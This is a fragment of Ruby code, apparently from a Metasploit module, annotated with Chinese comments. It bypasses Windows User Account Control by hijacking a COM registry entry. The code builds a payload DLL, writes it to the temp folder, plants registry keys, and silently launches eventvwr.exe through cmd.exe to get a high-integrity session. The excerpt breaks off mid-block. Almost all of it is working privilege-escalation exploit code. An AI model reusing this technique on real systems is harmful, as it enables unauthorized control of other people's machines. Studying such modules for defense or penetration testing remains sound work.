 payload = generate_payload_dll({:dll_exitprocess => true})  # 生成一个DLL
commspec = expand_path('%COMSPEC%')
dll_name = expand_path("%TEMP%\\#{rand_text_alpha(8)}.dll")
hijack = hijack_com(registry_view, dll_name) # 创建注册表结构
unless hijack && hijack[:cmd_path]
  fail_with(Failure::Unknown, 'Unable to hijack COM')
end
begin
  print_status("Targeting #{hijack[:name]} via #{hijack[:root_key]} ...")
  print_status("Uploading payload to #{dll_name} ...")
  write_file(dll_name, payload) # 写入DLL
  register_file_for_cleanup(dll_name)
  print_status("Executing high integrity process ...")
  args = "/c #{expand_path(hijack[:cmd_path])}"
  args << " #{hijack[:cmd_args]}" if hijack[:cmd_args]
  # Launch the application from cmd.exe instead of directly so that we can
  # avoid the dreaded 740 error (elevation requried)
  client.sys.process.execute(commspec, args, {'Hidden' => true}) # 运行cmd.exe /c eventvwr.exe
  # Wait a copule of seconds to give the payload a chance to fire before cleaning up
  Rex::sleep(5)
  handler(client)  # 处理新的会话